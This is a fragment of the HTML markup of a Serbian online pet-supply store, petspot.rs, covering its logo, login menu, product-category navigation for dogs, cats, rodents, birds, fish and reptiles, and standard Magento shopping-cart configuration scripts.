    </button>
</span>
<a
    class="logo"
    href="https://petspot.rs/"
    title=""
    aria-label="store logo">
    <img src="https://petspot.rs/media/logo/stores/1/logo_1.png"
         title=""
         alt=""
            width="170"            height="87"    />
</a>
    <div class="userMenu">
            <span class="login">
        <span class="login-span">Prijava</span>
        <img src="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/images/user_icon.svg" alt="login">
    </span>
            <ul>
                <li class="user-logger">
                            <a href="/customer/account/login/">Prijavite se</a>
                    </li>
    </ul>
</div>
<div class="page-shadow"></div>



<div class="nav-holder">
	<nav class="navigation" data-action="navigation">
	    <ul data-mage-init='{"menu":{"responsive":true, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}'>
	        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://petspot.rs/psi.html"  class="level-top" ><span>Psi</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://petspot.rs/psi/hrana-za-pse.html" ><span>Hrana za pse</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://petspot.rs/psi/hrana-za-pse/suva-hrana.html" ><span>Suva hrana</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://petspot.rs/psi/hrana-za-pse/vlazna-hrana.html" ><span>Vlažna hrana</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://petspot.rs/psi/hrana-za-pse/medicinska-hrana.html" ><span>Medicinska hrana</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://petspot.rs/psi/hrana-za-pse/poslastice.html" ><span>Poslastice</span></a></li><li  class="level2 nav-1-1-5 category-item last"><a href="https://petspot.rs/psi/hrana-za-pse/dodaci-ishrani.html" ><span>Dodaci ishrani</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://petspot.rs/psi/nega-i-higijena-pasa.html" ><span>Nega i higijena pasa</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/samponi.html" ><span>Šamponi</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/nega-koze-i-dlake.html" ><span>Nega kože i dlake</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/higijena-prostora.html" ><span>Higijena prostora</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/cetke-i-oprema-za-tretiranje-dlake.html" ><span>Četke i oprema za tretiranje dlake</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/nega-sape.html" ><span>Nega šape</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/oralna-higijena.html" ><span>Oralna higijena</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/nega-ociju-i-usiju.html" ><span>Nega očiju i ušiju</span></a></li><li  class="level2 nav-1-2-8 category-item"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/antistres-preparati.html" ><span>Antistres preparati</span></a></li><li  class="level2 nav-1-2-9 category-item last"><a href="https://petspot.rs/psi/nega-i-higijena-pasa/oporavak-i-nega.html" ><span>Oporavak i nega</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://petspot.rs/psi/oprema-za-pse.html" ><span>Oprema za pse</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://petspot.rs/psi/oprema-za-pse/oprema-za-transport.html" ><span>Oprema za transport</span></a></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://petspot.rs/psi/oprema-za-pse/oprema-za-setnju.html" ><span>Oprema za šetnju</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first"><a href="https://petspot.rs/catalog/category/view/s/ogrlice-za-pse/id/990/" ><span>Ogrlice za pse</span></a></li><li  class="level3 nav-1-3-2-2 category-item"><a href="https://petspot.rs/catalog/category/view/s/povoci-za-pse/id/991/" ><span>Povoci za pse</span></a></li><li  class="level3 nav-1-3-2-3 category-item last"><a href="https://petspot.rs/catalog/category/view/s/amovi-za-pse/id/992/" ><span>Amovi za pse</span></a></li></ul></li><li  class="level2 nav-1-3-3 category-item"><a href="https://petspot.rs/psi/oprema-za-pse/posude-za-hranu-i-vodu.html" ><span>Posude za hranu i vodu</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://petspot.rs/psi/oprema-za-pse/igracke.html" ><span>Igračke</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://petspot.rs/psi/oprema-za-pse/kreveti-i-lezaljke.html" ><span>Kreveti i ležaljke</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://petspot.rs/psi/oprema-za-pse/odelca-i-obuca.html" ><span>Odelca i obuća</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://petspot.rs/psi/oprema-za-pse/dresura.html" ><span>Dresura</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://petspot.rs/psi/oprema-za-pse/boravak-na-otvorenom.html" ><span>Boravak na otvorenom</span></a></li><li  class="level2 nav-1-3-9 category-item last"><a href="https://petspot.rs/psi/oprema-za-pse/ograde-i-barijere.html" ><span>Ograde i barijere</span></a></li></ul></li><li  class="level1 nav-1-4 category-item last parent"><a href="https://petspot.rs/psi/antiparazitici-za-pse.html" ><span>Antiparazitici za pse</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://petspot.rs/psi/antiparazitici-za-pse/preparati-protiv-spoljnih-parazita.html" ><span>Preparati protiv spoljnih parazita</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://petspot.rs/psi/antiparazitici-za-pse/preparati-protiv-unutrasnjih-parazita.html" ><span>Preparati protiv unutrašnjih parazita</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://petspot.rs/macke.html"  class="level-top" ><span>Mačke</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://petspot.rs/macke/hrana-za-macke.html" ><span>Hrana za mačke</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://petspot.rs/macke/hrana-za-macke/suva-hrana.html" ><span>Suva hrana</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://petspot.rs/macke/hrana-za-macke/vlazna-hrana.html" ><span>Vlažna hrana</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://petspot.rs/macke/hrana-za-macke/poslastice.html" ><span>Poslastice</span></a></li><li  class="level2 nav-2-1-4 category-item"><a href="https://petspot.rs/macke/hrana-za-macke/medicinska-hrana.html" ><span>Medicinska hrana</span></a></li><li  class="level2 nav-2-1-5 category-item last"><a href="https://petspot.rs/macke/hrana-za-macke/dodaci-ishrani.html" ><span>Dodaci ishrani</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://petspot.rs/macke/nega-i-higijena-macaka.html" ><span>Nega i higijena mačaka</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/posipi-za-toalet.html" ><span>Posipi za toalet</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/nega-ociju-i-usiju.html" ><span>Nega očiju i ušiju</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/oralna-higijena.html" ><span>Oralna higijena</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/higijena-prostora.html" ><span>Higijena prostora</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/samponi.html" ><span>Šamponi</span></a></li><li  class="level2 nav-2-2-6 category-item"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/cetke-i-oprema-za-tretiranje-dlake.html" ><span>Četke i oprema za tretiranje dlake</span></a></li><li  class="level2 nav-2-2-7 category-item"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/nega-sape.html" ><span>Nega šape</span></a></li><li  class="level2 nav-2-2-8 category-item"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/nega-koze-i-dlake.html" ><span>Nega kože i dlake</span></a></li><li  class="level2 nav-2-2-9 category-item last"><a href="https://petspot.rs/macke/nega-i-higijena-macaka/antistres-preparati.html" ><span>Antistres preparati</span></a></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://petspot.rs/macke/oprema-za-macke.html" ><span>Oprema za mačke</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://petspot.rs/macke/oprema-za-macke/oprema-za-transport.html" ><span>Oprema za transport</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://petspot.rs/macke/oprema-za-macke/posude-za-hranu-i-vodu.html" ><span>Posude za hranu i vodu</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://petspot.rs/macke/oprema-za-macke/vratanca-i-mreze.html" ><span>Vratanca i mreže</span></a></li><li  class="level2 nav-2-3-4 category-item"><a href="https://petspot.rs/macke/oprema-za-macke/igracke.html" ><span>Igračke</span></a></li><li  class="level2 nav-2-3-5 category-item"><a href="https://petspot.rs/macke/oprema-za-macke/toaleti-i-dodatna-oprema.html" ><span>Toaleti i dodatna oprema</span></a></li><li  class="level2 nav-2-3-6 category-item"><a href="https://petspot.rs/macke/oprema-za-macke/ograde-i-barijere.html" ><span>Ograde i barijere</span></a></li><li  class="level2 nav-2-3-7 category-item"><a href="https://petspot.rs/macke/oprema-za-macke/grebalice-i-penjalice.html" ><span>Grebalice i penjalice</span></a></li><li  class="level2 nav-2-3-8 category-item"><a href="https://petspot.rs/macke/oprema-za-macke/povoci-ogrlice-amovi.html" ><span>Povoci, ogrlice, amovi</span></a></li><li  class="level2 nav-2-3-9 category-item last"><a href="https://petspot.rs/macke/oprema-za-macke/kreveti-i-lezaljke.html" ><span>Kreveti i ležaljke</span></a></li></ul></li><li  class="level1 nav-2-4 category-item last parent"><a href="https://petspot.rs/macke/antiparazitici-za-macke.html" ><span>Antiparazitici za mačke</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first last"><a href="https://petspot.rs/macke/antiparazitici-za-macke/preparati-protiv-spoljnih-parazita.html" ><span>Preparati protiv spoljnih parazita</span></a></li></ul></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://petspot.rs/glodari.html"  class="level-top" ><span>Glodari</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://petspot.rs/catalog/category/view/s/zivi-program/id/797/" ><span>Živi program</span></a></li><li  class="level1 nav-3-2 category-item parent"><a href="https://petspot.rs/glodari/hrana-za-glodare.html" ><span>Hrana za glodare</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://petspot.rs/glodari/hrana-za-glodare/mesavina-peleta-i-semenja.html" ><span>Mešavina peleta i semenja</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://petspot.rs/glodari/hrana-za-glodare/peletirana-hrana.html" ><span>Peletirana hrana</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://petspot.rs/glodari/hrana-za-glodare/poslastice.html" ><span>Poslastice</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://petspot.rs/glodari/hrana-za-glodare/dodaci-ishrani.html" ><span>Dodaci ishrani</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="https://petspot.rs/glodari/hrana-za-glodare/mesavina-semenja.html" ><span>Mešavina semenja</span></a></li><li  class="level2 nav-3-2-6 category-item last"><a href="https://petspot.rs/catalog/category/view/s/kavezi-i-oprema-za-kaveze/id/950/" ><span>Kavezi i oprema za kaveze</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://petspot.rs/glodari/nega-i-higijena-glodara.html" ><span>Nega i higijena glodara</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://petspot.rs/glodari/nega-i-higijena-glodara/higijena-kaveza-i-zivotinja.html" ><span>Higijena kaveza i životinja</span></a></li><li  class="level2 nav-3-3-2 category-item last"><a href="https://petspot.rs/glodari/nega-i-higijena-glodara/nega-krzna-i-sape.html" ><span>Nega krzna i šape</span></a></li></ul></li><li  class="level1 nav-3-4 category-item last parent"><a href="https://petspot.rs/glodari/oprema-za-glodare.html" ><span>Oprema za glodare</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://petspot.rs/glodari/oprema-za-glodare/kavezi-i-oprema-za-kaveze.html" ><span>Kavezi i oprema za kaveze</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://petspot.rs/glodari/oprema-za-glodare/kucice-i-gnezda.html" ><span>Kućice i gnezda</span></a></li><li  class="level2 nav-3-4-3 category-item"><a href="https://petspot.rs/glodari/oprema-za-glodare/igracke.html" ><span>Igračke</span></a></li><li  class="level2 nav-3-4-4 category-item"><a href="https://petspot.rs/glodari/oprema-za-glodare/povoci-i-amovi.html" ><span>Povoci i amovi</span></a></li><li  class="level2 nav-3-4-5 category-item last"><a href="https://petspot.rs/glodari/oprema-za-glodare/oprema-za-transport.html" ><span>Oprema za transport</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://petspot.rs/ptice.html"  class="level-top" ><span>Ptice</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://petspot.rs/catalog/category/view/s/zivi-program/id/793/" ><span>Živi program</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://petspot.rs/ptice/hrana-za-ptice.html" ><span>Hrana za ptice</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://petspot.rs/ptice/hrana-za-ptice/mesavina-semena-i-drugih-hraniva.html" ><span>Mešavina semena i drugih hraniva</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://petspot.rs/ptice/hrana-za-ptice/poslastice.html" ><span>Poslastice</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://petspot.rs/ptice/hrana-za-ptice/dodaci-ishrani.html" ><span>Dodaci ishrani</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://petspot.rs/ptice/hrana-za-ptice/semenska-hrana.html" ><span>Semenska hrana</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://petspot.rs/ptice/hrana-za-ptice/jajcana-hrana.html" ><span>Jajčana hrana</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://petspot.rs/ptice/nega-i-higijena-ptica.html" ><span>Nega i higijena ptica</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first last"><a href="https://petspot.rs/ptice/nega-i-higijena-ptica/higijena-kaveza.html" ><span>Higijena kaveza</span></a></li></ul></li><li  class="level1 nav-4-4 category-item last parent"><a href="https://petspot.rs/ptice/oprema-za-ptice.html" ><span>Oprema za ptice</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://petspot.rs/ptice/oprema-za-ptice/kavezi-i-oprema-za-kaveze.html" ><span>Kavezi i oprema za kaveze</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://petspot.rs/catalog/category/view/s/transportne-kutije/id/874/" ><span>Transportne kutije</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="https://petspot.rs/ptice/oprema-za-ptice/kucice-i-gnezda.html" ><span>Kućice i gnezda</span></a></li><li  class="level2 nav-4-4-4 category-item last"><a href="https://petspot.rs/ptice/oprema-za-ptice/igracke.html" ><span>Igračke</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://petspot.rs/akvaristika.html"  class="level-top" ><span>Akvaristika</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://petspot.rs/catalog/category/view/s/zivi-program/id/804/" ><span>Živi program</span></a></li><li  class="level1 nav-5-2 category-item parent"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume.html" ><span>Oprema za akvarijume</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume/pumpe-i-rasprsivaci.html" ><span>Pumpe i raspršivači</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume/filteri-i-filtracioni-materijali.html" ><span>Filteri i filtracioni materijali</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume/rasveta.html" ><span>Rasveta</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume/hranilice-i-mrestilice.html" ><span>Hranilice i mrestilice</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume/grejaci-i-termometri.html" ><span>Grejači i termometri</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume/pribor-za-odrzavanje-akvarijuma.html" ><span>Pribor za održavanje akvarijuma</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume/akvarijumi-i-postolja.html" ><span>Akvarijumi i postolja</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://petspot.rs/akvaristika/oprema-za-akvarijume/dekoracija-akvarijuma.html" ><span>Dekoracija akvarijuma</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://petspot.rs/akvaristika/nega-i-higijena-akvarijuma.html" ><span>Nega i higijena akvarijuma</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://petspot.rs/akvaristika/nega-i-higijena-akvarijuma/higijenski-preparati.html" ><span>Higijenski preparati</span></a></li><li  class="level2 nav-5-3-2 category-item"><a href="https://petspot.rs/akvaristika/nega-i-higijena-akvarijuma/nega-akvarijumskog-bilja-i-ribica.html" ><span>Nega akvarijumskog bilja i ribica</span></a></li><li  class="level2 nav-5-3-3 category-item last"><a href="https://petspot.rs/akvaristika/nega-i-higijena-akvarijuma/nega-akvarijumskog-bilja.html" ><span>Nega akvarijumskog bilja</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://petspot.rs/akvaristika/hrana-za-ribice.html" ><span>Hrana za ribice</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://petspot.rs/akvaristika/hrana-za-ribice/hrana-za-tropske-ribice.html" ><span>Hrana za tropske ribice</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://petspot.rs/akvaristika/hrana-za-ribice/hrana-za-bastenske-ribice.html" ><span>Hrana za baštenske ribice</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://petspot.rs/akvaristika/hrana-za-ribice/hrana-za-ribice-biljojede.html" ><span>Hrana za ribice biljojede</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://petspot.rs/akvaristika/hrana-za-ribice/hrana-za-zlatne-ribice.html" ><span>Hrana za zlatne ribice</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://petspot.rs/akvaristika/hrana-za-ribice/hrana-za-ciklide.html" ><span>Hrana za ciklide</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://petspot.rs/akvaristika/hrana-za-ribice/dodaci-ishrani.html" ><span>Dodaci ishrani</span></a></li><li  class="level2 nav-5-4-7 category-item last"><a href="https://petspot.rs/akvaristika/hrana-za-ribice/hrana-za-morske-ribice.html" ><span>Hrana za morske ribice</span></a></li></ul></li><li  class="level1 nav-5-5 category-item last parent"><a href="https://petspot.rs/akvaristika/hrana-za-rakove.html" ><span>Hrana za rakove</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first last"><a href="https://petspot.rs/akvaristika/hrana-za-rakove/hrana-za-kozice-i-skampe.html" ><span>Hrana za kozice i škampe</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://petspot.rs/teraristika.html"  class="level-top" ><span>Teraristika</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://petspot.rs/teraristika/hrana-za-reptile.html" ><span>Hrana za reptile</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first last"><a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html" ><span>Hrana za kornjače</span></a></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://petspot.rs/teraristika/oprema-za-terarijume.html" ><span>Oprema za terarijume</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://petspot.rs/teraristika/oprema-za-terarijume/rasveta-i-grejaci.html" ><span>Rasveta i grejači</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://petspot.rs/teraristika/oprema-za-terarijume/terarijumi-i-postolja.html" ><span>Terarijumi i postolja</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://petspot.rs/teraristika/oprema-za-terarijume/podloge.html" ><span>Podloge</span></a></li><li  class="level2 nav-6-2-4 category-item last"><a href="https://petspot.rs/teraristika/oprema-za-terarijume/filtracija.html" ><span>Filtracija</span></a></li></ul></li><li  class="level1 nav-6-3 category-item last parent"><a href="https://petspot.rs/teraristika/nega-i-higijena-terarijuma.html" ><span>Nega i higijena terarijuma</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first"><a href="https://petspot.rs/teraristika/nega-i-higijena-terarijuma/podloge.html" ><span>Podloge</span></a></li><li  class="level2 nav-6-3-2 category-item last"><a href="https://petspot.rs/teraristika/nega-i-higijena-terarijuma/higijenski-preparati.html" ><span>Higijenski preparati</span></a></li></ul></li></ul></li><li class="level0  ambrands-menu-item"
    data-ambrands-js="brands-menu-link">
            <a href="https://petspot.rs/brands/"
           class="level-top ambrands-link"
           title="Brendovi">
            Brendovi        </a>
    </li>
	        	    </ul>
		<ul class="desktop-nav-content">
	    	<li class="level0">
	    		<a class="level-top" href="/blog">
	    			<span class="menu-item-text">Blog</span>
	    		</a>
	    	</li>
	    </ul>
		<ul class="desktop-nav-content">
<!--	    	<li class="level0">-->
<!--	    		<a class="level-top loyalty-link" href="/loyalty-club-page">-->
<!--	    			<span class="menu-item-text">Loyalty</span>-->
<!--	    		</a>-->
<!--	    	</li>-->
	    </ul>
	    <ul class="desktop-nav-content">
	    	<li class="level0">
	    		<a class="level-top landing-link" href="/proizvodi_na_akciji">
	    			<span class="menu-item-text">Akcija!</span>
	    		</a>
	    	</li>
	    </ul>
		<ul style="display: none;" class="desktop-nav-content">
	    	<li class="level0">
	    		<a class="level-top" href="/petspot-karijera">
	    			<span class="menu-item-text">Karijera</span>
	    		</a>
	    	</li>
	    </ul>
	    <ul class="mobile-nav-content">
<!-- 	    	<li class="level0">
	    		<a class="level-top" href="/psi.html">
	    			<span class="menu-item-icon"><i class="fal fa-dog fa-fw"></i></span>
	    			<span class="menu-item-text">Psi</span>
	    		</a>
	    	</li>
	    	<li class="level0">
	    		<a class="level-top" href="/macke.html">
	    			<span class="menu-item-icon"><i class="fal fa-cat fa-fw"></i></span>
	    			<span class="menu-item-text">Mačke</span>
	    		</a>
	    	</li>
	    	<li class="level0">
	    		<a class="level-top" href="/glodari.html">
	    			<span class="menu-item-icon"><i class="fal fa-rabbit fa-fw"></i></span>
	    			<span class="menu-item-text">Glodari</span>
	    		</a>
	    	</li>
	    	<li class="level0">
	    		<a class="level-top" href="/ptice.html">
	    			<span class="menu-item-icon"><i class="fal fa-crow fa-fw"></i></span>
	    			<span class="menu-item-text">Ptice</span>
	    		</a>
	    	</li>
	    	<li class="level0">
	    		<a class="level-top" href="/akvaristika.html">
	    			<span class="menu-item-icon"><i class="fal fa-fish fa-fw"></i></span>
	    			<span class="menu-item-text">Akvaristika</span>
	    		</a>
	    	</li>
	    	<li class="level0">
	    		<a class="level-top" href="/teraristika.html">
	    			<span class="menu-item-icon"><i class="fal fa-turtle fa-fw"></i></span>
	    			<span class="menu-item-text">Teraristika</span>
	    		</a>
	    	</li>
	    	<li class="level0">
	    		<a class="level-top" href="/brands">
	    			<span class="menu-item-icon"><i class="fal fa-box-open fa-fw"></i></span>
	    			<span class="menu-item-text">Brendovi</span>
	    		</a>
	    	</li> -->
			<li class="level0">
	    		<a class="level-top" href="/blog">
	    			<span class="menu-item-icon"><i class="far fa-comment-alt-edit fa-fw"></i></span>
	    			<span class="menu-item-text">Blog</span>
	    		</a>
	    	</li>
			<li class="level0">
<!--	    		<a class="level-top loyalty-link" href="/loyalty-club-page">-->
<!--	    			<span class="menu-item-icon"><i class="fal fa-id-card fa-fw"></i></span>-->
<!--	    			<span class="menu-item-text">Loyalty</span>-->
<!--	    		</a>-->
	    	</li>
	    	<li class="level0">
	    		<a class="level-top landing-link" href="/proizvodi_na_akciji">
	    			<span class="menu-item-icon"><i class="fal fa-gift-card fa-fw"></i></span>
	    			<span class="menu-item-text">Akcija!</span>
	    		</a>
	    	</li>

	    	<li style="display: none;" class="level0">
	    		<a class="level-top" href="/petspot-karijera">
					<span class="menu-item-icon"><i class="fal fa-address-card"></i></span>
	    			<span class="menu-item-text">Karijera</span>
	    		</a>
	    	</li>
            	    	<li class="level0">
                				<a class="level-top login" href="/customer/account/login/"><span class="menu-item-text">Prijavi se</span></a>
                	    	</li>
	    </ul>
	</nav>
</div>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://petspot.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/petspot.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/petspot.rs\/checkout\/","updateItemQtyUrl":"https:\/\/petspot.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/petspot.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/petspot.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/petspot.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/petspot.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1768791305}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpetspot.rs\u002Fstatic\u002Fversion1767865856\u002Ffrontend\u002FFullo\u002Fpetspot\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<script type="text/javascript">
